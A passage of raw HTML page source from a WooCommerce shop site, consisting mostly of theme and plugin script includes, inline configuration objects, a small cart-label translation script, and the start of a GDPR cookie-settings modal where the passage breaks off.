var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a78af75bf2b66dbfd042bacbaaeb0733","fragment_name":"wc_fragments_a78af75bf2b66dbfd042bacbaaeb0733","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-ccf-js-extra">
/* <![CDATA[ */
var WP_API_Settings = {"root":"https://cecosh.com/wp-json/","nonce":"7717519aa4"};
//# sourceURL=wp-api-ccf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2" id="wp-api-ccf-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/prdctfltr/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=4.0.6" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/prdctfltr/lib/js/isotope.js?ver=4.0.6" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https://cecosh.com/wp-admin/admin-ajax.php","url":"https://cecosh.com/wp-content/plugins/prdctfltr/","js":"","use_ajax":"no","ajax_class":"","ajax_product_class":"","ajax_pagination_class":"","localization":{"close_filter":"Close filter","filter_terms":"Filter terms"}};
//# sourceURL=prdctfltr-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/prdctfltr/lib/js/prdctfltr_main.js?ver=4.0.6" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https://cecosh.com/wp-content/plugins/popup-maker/","ajaxurl":"https://cecosh.com/wp-admin/admin-ajax.php","restapi":"https://cecosh.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"160","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https://cecosh.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://cecosh.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1458":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href=\"exact_url\"]","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":161,"size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"500px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"lightbox","id":1458,"slug":"allgemeine-geschaeftsbedingungen"},"pum-1551":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":160,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1551,"slug":"datenschutzerklaerung"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//cecosh.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1665242149&amp;ver=1.16.7" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ddac5561bea4ba4e5a42c6870c923d1b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://cecosh.com/basket/?lang=en","ajaxurl":"https://cecosh.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://cecosh.com/","shop_url":"https://cecosh.com/shop/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a78af75bf2b66dbfd042bacbaaeb0733","fragment_name":"wc_fragments_a78af75bf2b66dbfd042bacbaaeb0733","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-elements-base-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-owl-carousel-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-banner-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css","wd-mod-highlighted-text-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-section-title-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-loop-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-woo-categories-loop-layout-masonry-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css","wd-instagram-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-footer-base-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-header-search-fullscreen-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
										jQuery(document).ready(function() {
				var elementTarget = document.querySelector("body > div.cart-widget-side.wd-side-hidden.wd-right > div.widget-heading > div > a");

var elementTarget2 = document.querySelector("body > div.cart-widget-side.wd-side-hidden.wd-right > div.widget-heading > span");

if (jQuery('html').attr('lang') == 'en-US') {
elementTarget.text = 'close';
	elementTarget2.innerHTML = 'Shopping Cart';
} else if (jQuery('html').attr('lang') == 'de-DE') {
elementTarget.text = 'schließen';
	elementTarget2.innerHTML = 'Warenkorb';
} else { 
	elementTarget.text = 'Kapat';
	elementTarget2.innerHTML = 'Sepet';
}

				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://cecosh.com/wp-admin/admin-ajax.php","post_id":"2618","plugin_dir":"https://cecosh.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":"en"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.12" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.5.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"600,768,960,720",
					minHeight:6,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar: {
						color:"rgba(0,0,0,0.15)",
						vertical:"top",
						size:5,
						x:0,
						y:0
						},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						touch: {
							touchenabled:true,
							swipe_min_touches:50
						},
						arrows: {
							enable:true,
							style:"hesperiden",
							hide_onmobile:true,
							hide_under:600,
							hide_onleave:true,
							left: {
								h_offset:30,
								v_offset:-150
							},
							right: {
								h_offset:30,
								v_offset:-150
							}
						},
						bullets: {
							enable:true,
							tmp:"",
							style:"hephaistos",
							hide_onmobile:true,
							hide_under:600,
							hide_onleave:true,
							v_offset:30
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://cecosh.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="CECOSH"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
